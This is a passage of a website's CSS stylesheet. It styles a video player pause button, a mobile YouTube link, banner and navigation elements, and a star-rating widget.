	.player__play-pause-btn_pause .pause_button {
		width: 30px;
		height: 45px;
		width: 5px;
		height: 5px;
		width: 250px;
		height: 150px;
		display:flex;
		bottom:0px;
		top:auto;
	}
}
.youtube-link{
	display: none;
}

@media (max-width: 767px){
	.youtube-link{
		display: flex;
		margin: 20px 0;
	    color: #1d2541;
	    align-items: center;
	    line-height: 1.2;
	}
}
.youtube-link__img{
	display: block;
	width: 80px;
	height: 80px;
	object-fit: cover;
	object-position: 50% 50%;
	margin-right: 20px;
}
.youtube-link__button{
	background-color: #c4302b ;
	padding: 5px 10px;
	border-radius: 25px;
	margin-top: 5px;
	color: #fff;
	text-align: center;
}

.d-center{
	display: flex;
	justify-content: center;
}
.banner-link{
	display: none;
}

.main-navigation__close{
	display: none;
}
.banner-w img {
	max-width:100%;
}
@media (max-width: 767px){
	.banner-link{
		display: block;
		margin: 20px 0;
	}
	.banner-link__image{
		display: block;
		width: 100%;
	}
	.main-navigation{
		padding: 0;
	}

	.main-navigation-container{
		padding: 20px;
	}

	.main-navigation__close{
		display: block;
		width: 20px;
		height: 20px;
		margin: 0px 0 0 10px;
		-ms-flex-order: 2;
		order: 2;
		background-color: #002445;
		background-image: url(../images/header/hamburger-close-icon.png);
		background-position: 50% 0;
		background-size: contain;
		background-repeat: no-repeat;
		position: absolute;
		right: 20px;
		top: 20px;
		z-index: 2;
		cursor: pointer;
	}

	.adsbygoogle.adsbygoogle-noablate{
		z-index: 10000 !important;
	}
}

/* rating & stars */
.stars {
  display: inline-flex;
  flex-direction: row-reverse;
  color: #c5eaff;
  font-size: 36px;
	vertical-align: top;
}
.stars__itm { display: none; }
.stars__lbl { 
	transition: color 0.3s; 
	cursor: pointer;
}
.stars__lbl > * { 
	display: block;
	width: 1em;
	height: 1em;
	stroke: none;
	fill: currentColor;
 }
.stars__lbl:not(:first-of-type) {
  padding-right: 0.5em;
}
.stars__lbl:hover, 
.stars__lbl:hover ~ .stars__lbl, 
.stars__itm:checked ~ .stars__lbl {
  color: #efd214;
}

.rating { 
	width: 100%; 
	background-color: #fff;
	background-image: url(../images/page/animals-bg.webp);
}
.rating--w { background-image: none; }
.rating__clmn { 
	max-width: 1047px;
	min-width: 320px;
	margin-inline: auto;
	padding-inline: 20px;
}
.rating__in {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 20px 40px;
	padding-block: 40px;
}
.rating__h { padding: 0 0 10px; }
.rating__form { flex-shrink: 0; }
.rating__stars { color: #c5eaff; }
.rating__stat { 
	margin-top: 10px; 
	font-size: 16px;
	line-height: 1;
}
/* @media only screen and (max-width: 1000px) { */
  /* .rating__stat { margin-top: 5px; } */
/* } */
@media only screen and (max-width: 760px) {
  .rating { text-align: center; }
  .rating__in { flex-direction: column; }
  .rating__h { 
		font-size: 30px;
		line-height: 1;
		text-align: center; 
	}
  /* .rating__stars { font-size: 36px; } */
}
/* / rating */
/* / */




